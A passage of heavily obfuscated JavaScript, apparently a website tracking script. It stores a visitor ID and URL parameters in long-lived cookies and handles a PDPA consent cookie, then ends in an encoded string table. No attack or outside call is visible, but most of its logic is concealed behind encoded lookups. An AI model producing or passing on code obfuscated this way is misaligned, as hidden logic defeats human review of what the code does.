_0xb44d04[_0x56d462(0x995,'sMUp')]('');case'4':_0xb44d04[_0x56d462(0xd87,'KZzL')](_0x5c3570[_0x56d462(0x9dd,'9bq$')](0x1,_0x402561[_0x56d462(0x43d,'R*%x')])?_0x175f71[_0x402561]:_0x402561[_0x186d0b](0x0));continue;}break;}}},0x3e8),_0x5c3570[_0x568eec(0xc96,'7uJQ')](sb_WsexuThVAs);}async function sb_KObVjDxinu(){const _0x171fd0=_0xc3faa8,_0x4d545d={'MZxmX':_0x171fd0(0x904,'tneZ'),'gcKPw':function(_0x4203d8,_0x500eeb){return _0x4203d8+_0x500eeb;},'LaINz':function(_0x35843c,_0x50bf77){return _0x35843c*_0x50bf77;},'yvpHq':function(_0x2e12e0,_0x53613d){return _0x2e12e0*_0x53613d;},'omYwg':function(_0x49e91b){return _0x49e91b();},'rUYjL':_0x171fd0(0xca6,'^G56')+'TH','ybuQV':'s_visitorI'+'d','KtKoG':function(_0x4c0d99,_0x19ce87){return _0x4c0d99(_0x19ce87);},'xKtlV':function(_0x556cd4,_0x1d273a){return _0x556cd4===_0x1d273a;},'dfiTu':'XLykF','QVcTb':_0x171fd0(0x662,'p3Gx'),'VWfvB':_0x171fd0(0xb5b,'yIiH'),'knZcY':'cMmgH','tWTsm':function(_0x152620,_0x1078c2){return _0x152620*_0x1078c2;},'TbLLF':_0x171fd0(0x308,'mLDD'),'lPXhx':function(_0x5a8015,_0x2b80c8){return _0x5a8015!==_0x2b80c8;},'LMVPq':_0x171fd0(0xbbd,'(P]d'),'LKmlg':function(_0x166052,_0x27600b){return _0x166052!==_0x27600b;},'rqPZI':_0x171fd0(0xc30,'Jyc!'),'dfTSl':function(_0x1e7ae5,_0x305b8d){return _0x1e7ae5||_0x305b8d;}};let _0x2b8b45=_0x4d545d['ybuQV'],_0x52dc5b=_0x4d545d[_0x171fd0(0x738,'7uJQ')](sb_Om9HZVljMX,_0x2b8b45);const _0x7173e4=window['location']['hostname'],_0x42d268=new URLSearchParams(window[_0x171fd0(0x64a,'$CoS')][_0x171fd0(0x338,'mLDD')]),_0x2d72e2=sb_Om9HZVljMX(_0x4d545d[_0x171fd0(0x30a,'Njtm')]),_0x244ce6=_0x42d268[_0x171fd0(0x2e0,'TUIc')](_0x4d545d[_0x171fd0(0x4ca,'i67s')]);if(_0x2d72e2){if(_0x4d545d[_0x171fd0(0x9bb,'R*%x')](_0x4d545d[_0x171fd0(0xd3,'7uJQ')],_0x4d545d['dfiTu'])){if(_0x244ce6&&_0x244ce6!=_0x2d72e2){if(_0x4d545d[_0x171fd0(0x350,'YLf@')]('rJdSL',_0x4d545d['QVcTb']))relatedSbVisitorId=_0x244ce6;else{const _0x137339=new _0x581a91();return _0x45a3eb[_0x171fd0(0xae6,'wr8H')](_0x434708=>{const _0x4b12c9=_0x434708[_0x21ab67];return _0x137339['has'](_0x4b12c9)?![]:_0x137339['add'](_0x4b12c9);});}}}else _0x43fb76['addEventLi'+_0x171fd0(0x71b,'HRK7')](_0x4d545d['MZxmX'],_0x4073e2);}else{if(_0x4d545d['xKtlV'](_0x4d545d[_0x171fd0(0x2ca,'PWe8')],_0x4d545d[_0x171fd0(0x559,'oiGy')])){if(_0x244ce6){if(_0x4d545d['knZcY']===_0x4d545d[_0x171fd0(0x667,'wr8H')])_0x52dc5b=_0x244ce6;else{if(_0x153310){const _0x1278a7=new _0x1847e1();_0x1278a7[_0x171fd0(0x783,'mLDD')](_0x4d545d['gcKPw'](_0x1278a7['getTime'](),_0x4d545d[_0x171fd0(0x60f,'sMUp')](_0x4d545d[_0x171fd0(0x1b9,'68ib')](0x18,0x3c)*0x3c,0x3e8))),_0x5b1294[_0x171fd0(0x53c,'9bq$')]('s_PDPA_clo'+'se',_0x1278a7[_0x171fd0(0x4b6,'R0]A')+'g']());}else _0x32ed84[_0x171fd0(0x985,'^EGZ')](_0x171fd0(0xb8a,'TUIc')+'se');_0x25bda1[_0x171fd0(0x102,'$CoS')+_0x171fd0(0x561,'z^zF')](_0x171fd0(0x883,'wr8H'))['forEach'](_0x37441b=>_0x37441b[_0x171fd0(0xa99,'R0]A')]());}}else _0x52dc5b=_0x4d545d[_0x171fd0(0x28a,'^EGZ')](sb_9YOvgUwNLS);}else _0x260c8a++,_0x4d545d[_0x171fd0(0x528,'i67s')](_0x2fcb1f);}let _0x31df7e=0x16d;var _0x2bb9ad='';if(_0x31df7e){const _0x202eb6=_0x4d545d['KtKoG'](sb_BW0yvjjKEP,_0x4d545d[_0x171fd0(0x664,'HRK7')](_0x4d545d[_0x171fd0(0xd0b,'wr8H')](_0x4d545d[_0x171fd0(0x787,'fUpD')](_0x31df7e,0x18),0x3c)*0x3c,0x3e8));_0x2bb9ad=_0x4d545d[_0x171fd0(0x273,'z^zF')]+_0x202eb6[_0x171fd0(0x485,'i67s')+'g']();}(_0x4d545d[_0x171fd0(0x5f7,'yIiH')](typeof _0x52dc5b,_0x4d545d[_0x171fd0(0x513,'TUIc')])||_0x4d545d[_0x171fd0(0x1c9,'ralU')](_0x52dc5b,'{}'))&&(_0x4d545d['rqPZI']!=='XAPty'?(_0x344306[_0x171fd0(0xae5,'R0]A')]=_0x4d545d[_0x171fd0(0x58b,'CC^#')],_0x1237f2[_0x171fd0(0x76f,'TUIc')]=_0x42d751+'%',_0x468ed1({'event':_0x5bfa0d})):document[_0x171fd0(0x34f,'R0]A')]=_0x2b8b45+'='+_0x4d545d[_0x171fd0(0x2d5,')Thj')](_0x52dc5b,'')+';\x20'+_0x2bb9ad+_0x171fd0(0x2f8,'tneZ')+_0x7173e4+_0x171fd0(0x63d,'i67s'));}async function sb_5zp4kVzOJn(){const _0x2c42d6=_0xc3faa8,_0x2948ff={'rmCIq':_0x2c42d6(0x334,'Jyc!'),'TPuns':_0x2c42d6(0xc0b,'d#2$')+'t','rerjm':function(_0x53aab3,_0x142d23,_0x2d5aba){return _0x53aab3(_0x142d23,_0x2d5aba);},'JqBQU':_0x2c42d6(0x375,'TUIc'),'bVZZI':_0x2c42d6(0x42b,'jLaR')+'d','ZAyNh':function(_0x320cb1,_0x15de45){return _0x320cb1*_0x15de45;},'jKqVz':function(_0x193d1a,_0x26f182){return _0x193d1a+_0x26f182;},'cJoai':';\x20expires=','WzoAZ':function(_0x1cf967,_0xcc2e00){return _0x1cf967(_0xcc2e00);},'vNGHc':_0x2c42d6(0x35f,'R*%x'),'eqXON':_0x2c42d6(0x387,'mOzE'),'FKYXt':function(_0x925a16,_0x5b0530){return _0x925a16===_0x5b0530;},'pRIFM':function(_0x2f0f8b,_0x1f9450){return _0x2f0f8b!==_0x1f9450;},'ajZAE':_0x2c42d6(0xd23,'NVQU'),'eCvtC':'s_urlparam'+'s','GBTGn':function(_0x206414,_0x2cc0a9){return _0x206414!==_0x2cc0a9;},'NBMOy':function(_0x20e092,_0x5838da){return _0x20e092!==_0x5838da;},'nydYg':function(_0x5b1764,_0x14fdce){return _0x5b1764+_0x14fdce;},'ygtUr':function(_0x1c7bb0,_0x264c50){return _0x1c7bb0+_0x264c50;},'TumrG':function(_0x198c44,_0x255733){return _0x198c44+_0x255733;},'PHVPX':function(_0x22e9b0,_0x1a7997){return _0x22e9b0||_0x1a7997;},'dNjlt':function(_0x213872,_0x351915){return _0x213872&&_0x351915;},'iZeHU':'JFVRw'};let _0x19601b=_0x2948ff[_0x2c42d6(0x770,'YLf@')],_0x589df4,_0x2d5e4d='';const _0x3fef47=sb_BW0yvjjKEP(_0x2948ff[_0x2c42d6(0x6bd,'fUpD')](_0x2948ff[_0x2c42d6(0x4ef,'yIiH')](0x3c,0x3c),0x3e8));_0x2d5e4d=_0x2948ff[_0x2c42d6(0x774,'UO2z')](_0x2948ff[_0x2c42d6(0x8bd,'9bq$')],_0x3fef47['toUTCStrin'+'g']());const _0x14eed3=window[_0x2c42d6(0xc95,'qzYt')][_0x2c42d6(0xad7,'(P]d')];if(_0x2948ff[_0x2c42d6(0xbfc,'Njtm')](sb_Om9HZVljMX,_0x19601b)){if(_0x2948ff['vNGHc']!==_0x2948ff[_0x2c42d6(0x611,'68ib')])_0x589df4=_0x2948ff[_0x2c42d6(0x5c3,'NVQU')](sb_Om9HZVljMX,_0x19601b),_0x2948ff[_0x2c42d6(0x115,'R*%x')](_0x589df4,'')&&(_0x2948ff[_0x2c42d6(0x9df,'oiGy')](_0x2948ff[_0x2c42d6(0x4bd,'lkl[')],_0x2948ff['ajZAE'])?this[_0x2c42d6(0x4e1,'UO2z')+'stener'](_0x2948ff[_0x2c42d6(0x18d,'Sk%)')],_0x32a0cf[_0x2c42d6(0x852,'oiGy')][_0x2c42d6(0x960,'lkl[')](_0x35660f)):_0x589df4=sb_9YOvgUwNLS());else{let _0x3e297d=_0x87928b[_0x2c42d6(0xc2f,'^EGZ')](_0x577a29[_0x2c42d6(0x330,'8h[3')](_0x2948ff[_0x2c42d6(0x1c4,'$lRs')]))||[];_0x3e297d['push'](..._0x302b55);const _0x52d8f1=_0x2948ff[_0x2c42d6(0x51e,'ralU')](_0xdd2deb,_0x3e297d,_0x2948ff[_0x2c42d6(0x302,'R*%x')]);_0x29d690[_0x2c42d6(0xa10,'^G56')](_0x2c42d6(0x686,'kHID')+'t',_0x433dbc[_0x2c42d6(0x238,'8h[3')](_0x52d8f1));}}else _0x589df4=sb_9YOvgUwNLS();const _0xcda76f=_0x2948ff[_0x2c42d6(0x650,'p3Gx')](sb_Om9HZVljMX,_0x2948ff[_0x2c42d6(0x82c,'mLDD')]),_0x10c521=window[_0x2c42d6(0x9ae,'TUIc')]['search'];if(_0x2948ff['GBTGn'](typeof _0x589df4,_0x2c42d6(0x9a2,'sIRk'))||_0x2948ff[_0x2c42d6(0x36c,'fUpD')](_0x589df4,'{}')){document['cookie']=_0x2948ff[_0x2c42d6(0x3f1,'$CoS')](_0x2948ff['ygtUr'](_0x2948ff[_0x2c42d6(0x920,'KonQ')](_0x19601b,'='),_0x2948ff[_0x2c42d6(0xb0d,'NVQU')](_0x589df4,'')),_0x2d5e4d)+(_0x2c42d6(0x160,'mLDD')+_0x14eed3+_0x2c42d6(0x911,'yIiH'));if(_0x2948ff[_0x2c42d6(0x9f4,'fUpD')](!_0xcda76f,_0x10c521)){if(_0x2948ff['GBTGn'](_0x2948ff[_0x2c42d6(0x407,'KonQ')],_0x2948ff['iZeHU']))_0x3da6e2=_0x3816d6;else{const _0x84cf1b=_0x2948ff[_0x2c42d6(0x5b6,'68ib')];document[_0x2c42d6(0x34f,'R0]A')]=_0x2948ff['ygtUr'](_0x2948ff[_0x2c42d6(0x6d5,'(P]d')](_0x2948ff[_0x2c42d6(0x179,'z^zF')](_0x84cf1b,'=')+(_0x10c521?.[_0x2c42d6(0x9a1,'IU(I')](0x1)||''),_0x2d5e4d),_0x2c42d6(0xd9,'z^zF')+_0x14eed3+_0x2c42d6(0x1ff,'YLf@'));}}}}function sb_oPNCwv1laC(_0x1155a6){const _0x14ef36=_0xc3faa8,_0x13649b={'PERBc':function(_0x48964d,_0x38ea35){return _0x48964d==_0x38ea35;},'svDLB':function(_0x52f902,_0x112812){return _0x52f902!=_0x112812;},'mQQXF':'event','RHyCD':function(_0x36f9e7,_0x8044ba){return _0x36f9e7!=_0x8044ba;},'PHMpA':_0x14ef36(0x6cd,'tneZ'),'cPoAF':function(_0xf36d21,_0x43918d){return _0xf36d21+_0x43918d;},'ZCciI':function(_0x503d6f,_0x45a1cb){return _0x503d6f+_0x45a1cb;},'JrfHC':_0x14ef36(0xda,'qzYt'),'QfbBA':function(_0x272edf,_0x353bcf){return _0x272edf+_0x353bcf;},'heMoh':function(_0x5c5c79,_0x4eeeeb){return _0x5c5c79||_0x4eeeeb;},'UEZUb':function(_0x4c92b0,_0x18b4e4){return _0x4c92b0+_0x18b4e4;},'olTpA':function(_0x504e83,_0x1045ad){return _0x504e83+_0x1045ad;},'OPfgs':function(_0x4478bb,_0x5b23a6){return _0x4478bb+_0x5b23a6;},'YERzH':function(_0x3eec00,_0x43ad5f){return _0x3eec00(_0x43ad5f);},'YNiTn':function(_0x1b2cf5,_0x1dfc57){return _0x1b2cf5*_0x1dfc57;},'bjVld':function(_0x9bad1f,_0x4778bc){return _0x9bad1f*_0x4778bc;},'Pyfhv':function(_0x4f3709,_0x456b8e){return _0x4f3709+_0x456b8e;},'dPpPZ':function(_0xb7a892,_0x4d178e){return _0xb7a892!=_0x4d178e;},'UKiQd':function(_0x2bf817,_0x4fe428){return _0x2bf817+_0x4fe428;},'HdDPF':function(_0x4c44de,_0x49e950){return _0x4c44de==_0x49e950;},'ZOZED':function(_0x99073b,_0x2ea34d){return _0x99073b===_0x2ea34d;},'sWkku':_0x14ef36(0x543,')Thj'),'loYZI':function(_0x2e6ff7,_0x134b5e){return _0x2e6ff7+_0x134b5e;},'XhDvW':_0x14ef36(0x3c7,'wr8H'),'iviYH':_0x14ef36(0x4fc,'TUIc')};let _0x39132e='',_0x2cac53=_0x14ef36(0xa82,'8h[3');const _0x342f55=_0x13649b[_0x14ef36(0xa67,'NVQU')](sb_BW0yvjjKEP,_0x13649b[_0x14ef36(0xcbd,'CC^#')](_0x13649b['bjVld'](0x18*0x3c,0x3c),0x3e8));_0x39132e=_0x13649b[_0x14ef36(0x749,'mLDD')](_0x14ef36(0x750,'Sk%)'),_0x342f55[_0x14ef36(0x439,'TUIc')+'g']());for(const [_0x34332c,_0x242f01]of Object['entries'](_0x1155a6)){if(_0x13649b['dPpPZ'](_0x34332c,_0x13649b['mQQXF'])&&_0x34332c!=_0x14ef36(0xd24,'oiGy')&&_0x13649b[_0x14ef36(0x5fe,'7uJQ')](_0x34332c,_0x13649b[_0x14ef36(0x9bf,'sMUp')])){const _0x94ebd9=_0x13649b[_0x14ef36(0xa6d,'8h[3')](_0x13649b[_0x14ef36(0x72b,'(P]d')](_0x2cac53,'_'),_0x34332c),_0xcfd168=window['location']['hostname'];if(_0x13649b[_0x14ef36(0x9fc,'KZzL')](_0x34332c,_0x14ef36(0x312,'fUpD'))){if(_0x13649b[_0x14ef36(0x1c8,'Sk%)')](_0x13649b[_0x14ef36(0xb9c,'IU(I')],'iTnIO')){_0x13649b[_0x14ef36(0xa7a,'Jp(L')](_0x12e79a,'')&&(_0x4d53a4=new _0x1b5eb0());const _0x16296c=_0x3b963e[_0x14ef36(0xbbb,'tneZ')]((new _0xf9e9a2()-_0x135326)/0x3e8);return _0x16296c;}else document[_0x14ef36(0x7ef,'fUpD')]=_0x13649b[_0x14ef36(0x72b,'(P]d')](_0x13649b[_0x14ef36(0x4bc,'CC^#')](_0x13649b['loYZI'](_0x13649b[_0x14ef36(0x548,'8h[3')](_0x94ebd9,'='),_0x242f01||''),_0x39132e),_0x14ef36(0x9ce,'Jp(L')+_0xcfd168+_0x14ef36(0xaff,'7bT#'));}else{if(_0x13649b[_0x14ef36(0xacc,'Jp(L')]!==_0x13649b[_0x14ef36(0x579,'UO2z')])document['cookie']=_0x13649b[_0x14ef36(0x1aa,'Jp(L')](_0x13649b[_0x14ef36(0x990,'^G56')](_0x94ebd9,'=')+(JSON[_0x14ef36(0x42e,'yIiH')](_0x242f01)||''),_0x39132e)+(';Domain=.'+_0xcfd168+';\x20\x20path=/');else{if(_0x13649b[_0x14ef36(0xd97,'oiGy')](_0x538899,_0x13649b[_0x14ef36(0x321,'Njtm')])&&_0x5cee1d!='innerHTML'&&_0x13649b[_0x14ef36(0x73c,'wr8H')](_0x2e2822,_0x13649b[_0x14ef36(0x86f,'qzYt')])){const _0x919768=_0x13649b[_0x14ef36(0x6fb,'NVQU')](_0x13649b['ZCciI'](_0x489a42,'_'),_0x1a1e3b),_0x4ae9ec=_0x39697c[_0x14ef36(0xbc2,'Sk%)')][_0x14ef36(0xa54,'Jyc!')];_0x13649b[_0x14ef36(0xc05,'d#2$')](_0x4c8de7,_0x13649b[_0x14ef36(0xcb6,'9bq$')])?_0x47c0b9[_0x14ef36(0x91b,'8h[3')]=_0x13649b['QfbBA'](_0x919768+'='+_0x13649b[_0x14ef36(0x20e,'KZzL')](_0x497736,'')+_0x3418db,';Domain=.'+_0x4ae9ec+_0x14ef36(0xcfd,'5e4Y')):_0x3ff7ee[_0x14ef36(0x980,'5e4Y')]=_0x13649b[_0x14ef36(0x5f0,'ralU')](_0x13649b[_0x14ef36(0x562,'YLf@')](_0x13649b[_0x14ef36(0x82a,'mLDD')](_0x13649b[_0x14ef36(0x68b,'IU(I')](_0x919768,'='),_0x953ad0['stringify'](_0x11e328)||''),_0x411a91),';Domain=.'+_0x4ae9ec+';\x20\x20path=/');}}}}}}function sb_BW0yvjjKEP(_0xf620d9){const _0x3b6d91=_0xc3faa8,_0x2602fc={'utVnv':function(_0x1a377b,_0x50e77b){return _0x1a377b+_0x50e77b;}},_0x547e8c=new Date();return _0x547e8c[_0x3b6d91(0x915,'3yg9')](_0x2602fc[_0x3b6d91(0xd38,'^G56')](_0x547e8c[_0x3b6d91(0x663,'YLf@')](),_0xf620d9)),_0x547e8c;}function _0x2eed(){const _0x5708e5=['xe0nkCkU','WOOsWOHlW6K','WQ5In8koAmkTW4O','WOZcN2JdJ17cGfFcGSouW50','W7dcP8kfW6tcNK4','W7bIhSopW48','mhaHW4euz1VcNSogFq','W7f5EIPZ','WQBcTSkEex4E','bCokWO3dPqS','WPGxW4jpW4O','nmkrWRZcMSkpW4W1uuJcGa','W7FcKuSmpSoeFW','uGFdISoxW6D/WP4','WP3cJbCzWQq','pSotWRhdRbS','WQKNW6i/','WQShnq','s8khkuSM','EWhdGmoRW5K','cJzFW49A','ANeVo8kYkbDdW4Pi','WPFcTCk2W4io','lX5cW6LXc8kCmCo9Eq','4lUJ4lMj4lQM4lMt4lMJ4lUS4lUb4lQ34lQK4lM8','W7ZcGSkHW67cIa','WRy8WR5/W5NdOq','nIezWQNcPW','t8o0WO/cRCo9W7W','W5pcRsldNaOXWOvsfKu','jmkiWQ/cMSk0W6mZte8','WQKTW6XsW48','WONcIJT4i3hdML3cQmos','W6bjcCoQW6ldGmou','WRqgWRDTW4JdUSoyEcKM','WOqQmeRdNu3dKCkhea','WQNcQ8oQWQa','WRxcJ8oqWPFdNdOa','W7RdKSohaMJcTW','W5NdQxC','iSkuWQ/cLCkXWOn6tfRcIW','W57dPXBcVeKgW7tcGGSe','WQxcV30xoq','WPNcGKNdHh7cU0BcK8owW5W','W4zRoW','j2hcJaxdV8kz','WOVcMftdVwK','crFcJG','W4JcNwCnoG','WP/cQNZcVeBdNa','WPGdfg3dKW','WPq9DW','W4uaW4BcPGpdR8o0f8kh','WR7cGNpdSKu','W7HuwJzm','WPnKWRbNWPBdIW','W6zgdSoHW6ZdN8oEpL3cPq','W7FcGG/dTZW','4lQw4lIf4lM64lMH4lIz','WPOWW5P8W6XxWR/dOW','WPy0yCond8ki','WQKPWRXXW5K','iaVdLmouW6fIWOqyWQ54','WQRcOhZcSfddH8kN','WQFdMKb5W6uMqmk+dbq','WOpcGt1YnfxcKG','WQH5WOddO3RcVstdQMLB','WQlcKSkaW7KbeCkVWPC','iXrcW6br','gmoBkZVdLG','h8kvWPdcRmku','WO3cRwRcKeddJCkXmImb','omo5nN3dUKtcJa','bSoeWRhdGsRdR8osW6e','qM8Yb8kMjbXFW5Hh','WO/cVvhcS13dMmkamGyf','WOhcMmosW6GEt0NdPmkcWQK','W6JcRCk4W7FcMe8/WPe','W7BdO8otbKtcL8oxWPpdNKy','W6ajWOO','WQFdJWW','WRy2WRn5W5NdOmodsq','W71WWQBcVG3dHmoFDmoh','WOFcICkXmeu/','W412WOpcLZu','W6xdMLX1W6iZsCk1hei','WRrHoCoDACoGW7fRnG','WR4Yef/dGa','W7VcQ1KBoSo0zmoi','W7ldUdddTq','W6qPW51ooSkkWQlcN8kkW4K','zmomWOBdHq','qwK6','EmkgW5e4xSkvbSkVWP/cSq','xCkvWQewi8olWRekubRcPhVcQJK','fZ85WQVcRa','DCofWONdGJC','W4X4BG','W7VcP8kFW4BcHKm8WPpdUfm','W79KkCojW4O','w8oiWQhdRYy','WONcP3O','B8krW5mnzG','W4itq8oSyW','WRqHWP97W5O','W4JcKvyyi8od','W73dI8o/W7i','WQ7dOSks','FmokWOZdJJ4','WObGWOa','W6hcOCkDW6FcUq','Amo4WPJcPCoHW7RdKa','WPCNk0JdMW','W4FcM1CupSootSonhwi','WPH1dCk5pW','WOlcVwVcP1FdI8kRlWag','WQhcJdnzgq','W6eFW4yrWQe','W7dcKuSlhSonuSoog3O','WOJcRhBcOuy','cdzNW4nHhmkQgSo9Ea','ltxcUCo3fW','wttdImouW6m','W6zEf8oiW5i','iCkJqCoVcq','WOmGhZOnWQ/cSSoJW50','W43cNu8ofq','l8oiWRpdUMxcV8orW7XYwW','gXjtW5jJ','b8oraae','WPX3nmkrEa','cSkfw8ovlI0','WRpdJNJcQZ3dPSkZ','WOZcUZqdWPqMw8kUte8','camYWQNcJLS','WO/cU2FcOvpdHW','W5BdKSobbW','WOdcHJjNlq','WPfMnvNdKvJcNSkwb8kj','W6LnemoB','WOKOxmoadCknWPSAw8o7','W7hcIHddNJP5WRvAgL4','aHO8WRBcGLO5WP4cWO0','W6HyfCoBW7K','WO87W7ycemkyWPddJSoQ','WPNcVvJcU0a','gMCKkSkRmW9dW5Pt','WRLccSkPsmkwW70','WRRdISkX','W5FcGeetmG','CmkfW4uXt8kUfq','4lIg4lUx4lMukftGURdGUQRGU6RGUl/GU4W','WPzkc8kkW4G','W7SGA8okBCoG','W68RWRv1WPBdVSoetJqN','s8kBW5ixwmkpb8kUWOlcMG','WOVcI8oeWOhcMdCpW6TYpq','W7NcNqK','WRSRWRDXW4pcPmoaqIy2','WPzYW6r7WRnzWRddShFdPW','W6hcHCk8W5FcJ8oOfmkOza','WPNcLfNdSNpcTbNdGCktWOy','W6iPsSoFwG','W5WKASoEyCo7W7C','W6jUWR0Gra','igVcGXtdQSkF','qmo+WO7cOCoGW7e','tCkrW7FdGa','WOTfWPbIWO0','W7vQWRZcQrBdRSo+tCoUyq','W63cMmkNW7/cJ8o5cq','q8kbWRm','WP/cUwlcVei','WPVcN1ldShtcTG','rCkecxeM','W5b8qgTiW5pdNSkDWQDc','WQTVWPvvWPC','WOGRr8oVcW','W5xdMSkdWONdNdS','bCojW6voz8khW6LuC1G','W4PvhmoXW58','W6v6WROsF8ojW6VdGmou','bHFcH8oqou0L','jmoqW4qSr8kiaCkUWONdKW','W4azFSokxW','D8k+W4iJCq','WObQi8krW5ddNCooW4ldUve','uKvZWRdcGLe','p8kcqSohmW','WPntk8kwzmkS','WQjfWP9UWQNdTrWpyHW','4lUj4lMv4lMs4lMU4lML4lU84lUf4lQw4lQw4lM3','W5FcNvCr','W53dLSol','CWFdICoiW69ZWPu','WOKRW4Wp','WONcMmkxc0m','bmkAWP7cNCkQ','lM3cNbtdOCkmwSov','WRb2W6bxW5RdTmov','WP8oW6bQW7q','W59ZWRBdQu4','W5m0W5WZxa','WR3cLY41WQfZeSort1O','WRDpn8kYAG','W6RcM0HrnmoEySovg3W','WQ0VasKh','WRKbeh3dGq','W7vSWQVcSbBcVG','W7X9WOJdQxK','W5D/W60','WRymea','W49UWR4Wzq','W6jQW6ySWPRcSG','eSkPW4hcPW','W4mit8oyzG','W6LhomojW5O','WO43t8odd8kcWPmwECoZ','bbZcMSo8oeiLkCk1EG','W6xcMCkNW6y','dSolW7fy','WQlcJ8oqWRWC','W4BdObxdPe8','xgG+lSk1kXHEW5bw','n8kvWRxcNG','W7FcGqxdUcT/W6Lqf0y','hbv7W6vW','p0maW7mw','atj2W48VdCkie8o8zq','WOunW4DFW6W','zSo6qW','WRNcTbmTWOC','zmomWPVdKJxcOSo7nMG','wSkKW7enAmkLmSkFWRS','WQNcNSkRW5CueCkWWPldO8kS','W7tcTSkgW6/cVKC2','bbSN','WPlcLYfVnglcJeVdOmoE','W6xcMGBdRdP/WQ5DhW','xxn1','WPK4nrm9','W65hWPxdQ0y','W6yrEmoj','WQ5ZW69HW48','WPa8W6eohmk4WOq','jmkpWQRcMSk1W4WUvLtcIW','W4NdKfK','W4uCW5dcSa','W6NcP2G+iSoFEq','WRVdIMNdPcFdUmkG','sSobWONcPCoNW7e','WPS3WRLzW4a','W4pdTqddVu8','WRamhxJdUwW','WPvjemkYW4i','W6/cRCkgW6y','W6v5WO7dGLy','DmogWOFdIJxcQa','W4RdQ8oubwdcOCoQWPhdPuq','WO43umoyhSkkWPeu','zmoSWQ7dPrK','W5S3F8o0FG','WO3cL8ou','WPO9W6OadCks','WRJcUHu','W6faWQmnwq','WPnIcmkWW4RdLCoz','uguLoCkMpHjfW5CA','WQtdNLdcQhO1W7qftbW','W6fSWRe','nbpcRSoQfa','W6ZcHWRdMaC','WQhcQgBcPwi','WRuwxmoLka','jmovW5ZdNw7cSCkKaZW0','W65yWO4zxa','W61wWOldPMZcObxdPsvC','WQ/cJSkE','WP7cN0/dNNZcSeS','WOJcNtzGp3/cHMxcQmou','WOaKf3/dS3VdKCkqc8kF','WR/cMX01WRC','xmkVW6mDCG','W7hdKJxdK3KV','W6HcmCorW6RdIq','tmojW7rtCSkAW6yaj1m','W6fUWONdSYtdPwtcUdzk','WPjcimkoDq','WPRcN8ojWQSmsG','WPdcGmkIoJ4','W7pdPCoRghq','WOlcGMtdSw8','WOTkW5bbW6/dN8o0W6tcOse','DKSAgCki','jwpcGWZdGSkiq8oycga','ar7cGmo3kq','WObMjeRdNuhdICkBwmow','W65Eg8oRW54','WOvvW50','eCksqhHd','WO/cLNC5oa','WQ3cQWVdSI9KWQKovG','qmo+WO7cOCoGW7hdOXBdSG','y8oQdSof','WOdcTmk2e3y','WRHolmkiW5S','W4FdKHJdVfOcW7q','WRpcMYSooGNcL8oG','WP0Vhv/dGW','W4BdOCoDbwdcPSow','WOtcJmoZWRddHa','WQjymmkCDSkPW5hcTmkCba','gCoxW7btvmkuW61uCW','WQG/obyX','WOWRftapWPtdImocW74r','W7ldRSkk','WOVdTMBdLrC','WOXKjCkFta','W7XXWRVcRXhdRCoMxa','4lQ34lUH4lUA4lQz4lUT4lIu4lMi4lUI4lQN4lIG','WR06W7P7W7DrWR8','WRK9WR42W5NdQmoosc8U','dvGXW54w','cwe/W5ulBW','lGvtW7Hdn8k+o8ow','WRSXW5JcP3O','W7KZW4JcGHi','W6pdGIVdNMyIW47cPsu2','WQdcTmodWOa5','WRZdGgddRJVdSq','WQriWP9eWQa','WQFdJX0','x14Vpmkt','WR7cL8k+W6igcSkWWPy','mK7cIWRdJG','WPG0pd41','ASkab0ef','b0dcUWhdVmkztG','WRlcGSowW4JcLwvFWQvwoq','W5X/W60','WP/cLLCnm8ooy8kmbNa','W67cSCkoW7FdL3mfWRdcUX8','W7zzgmomW7ldVSouj0JcMq','WQdcOCkbe2uEEmoQW5hdPG','rCkChNmhWPtdVCkVtSkA','4lI04lQL4lU04lQw4lMO4lQ24lU74lQr4lMj4lIB','W7xcRmkiW6/cN0i0WOu','ig3cNsxdRSkoxW','kd5MW5L4','WQZdN2pdRcy','W6rdeSovW6ldImosl0pdLa','W4uwW5BcSbldSW','W69QWOmwyq','WQpcN8o0WQiL','W4nyfSoqW6W','zK8o','W7TMW6xcTrRdR8oUsSo4tG','W70WW73cLJVdKSoCmSk/WRW','WR3dISkL','W7xdLWVdQgG','D8oNWOFcK8o/','WQGuW5bqW6O','WOqQmfJdLq','WOiWW6PPW6PxWR7dQG','WQlcMCk8W6FcJSo9hmk/lmkN','W6xcIGxdRs1L','WPHIeSkdW5FdKa','W6DbWRVcRXddVSoUzSoUwq','W4yHW5ODdCkeWOVdS8oHoG','W5bCWQlcJqO','W7tcLmk4W7xcPW','W7ntrG','WQdcPmo8WRaS','WQXsW6PQW5e','xwaXW4C','WQdcVx7cUhK','WOhcT1NdTq','WPKQnKJdMa','W49dWO41rq','WQZcMeJcTZ3dOXldKmo3W5i','WRn1WRnByG','WRS5W5Xh','W65SWQ/dOKy','nCo9mbBdTu7cJmkLW78V','WQi+WQu','t8kpaLSEWOi','e8ozWRhdJqK','W7/cI8k6W6NcKCo5d8k/CW','WO/dH07dJHm','W6nLe8oUW6RdISouputcNW','WPZcKCkhfN8ls8o+W4/dQW','W5C3W7lcNHK','WQviWPPfWQZdUHu3CGS','r0GFgmkW','nudcLJtdRSkkECorcMe','WOGZW44PeG','WP0aW79HW61xWQxdQ2ddMq','fwZcJHddJSkVqSoxl20','WPDIeSkqW4BdIG','vSofWPZdHdpcO8of','WPX1gCkc','4lQf4lUn4lIDu3FGU6RGUltGUPhGUBxGUkm','DCkeW4y','WP5ZDa','W5/dSupcPvOwWQRdGrah','WRn3WPv0Bq','aXKMWQ8','W5D2WRRcTbldQq','WODLWOy','iCoSnJRdT0ZcImkMW6G','4lMp4lMb4lUU4lQj4lMK4lI34lIs4lMr4lUR4lI6','WQK8WQrzW5NdVCoEtIi3','WQLRW6P6W5/cVCowW5RcMHS','WQ5MW7DCW5ldVCod','WQ9OWOf2','jCk7xmosjG','W4lcLKLxCmocF8oiady','WQNcNSkRW5mmamkVWP7dR8kT','WOddMMRdSshdVCkW','W7pcNrBdSdW','WODfbCkWW4ldN8oYW7ZdUfO','WOixW59oW70','W6judCoxW7NdIa','l2ZcIWxdT8kIuq','uLajkmkd','qCkAW5qCqa','WQXfsInxucu5va','kmo8nIRdKa','E8ogWOVdGddcG8o0eMK','W4v9CHZcIbVdI8k6oSkLdsa','WP3cGKSWjG','WP7dHwldUg7cO04','W7KYW7BcNI4','WO5lkSkXW7e','W4TQi8ob','W6fMDYfD','W4eCBmobdCkkWPfogW','rSkmW4aGAmkgb8kQWP3cSq','v8ogW7rcFSkuW7PvCG0','W7uzESoLEW','W7rjcCoUW7NdGSoblL/cJG','W6WJW6C','WOWPhZu9','bu/cVcZdRSkdu8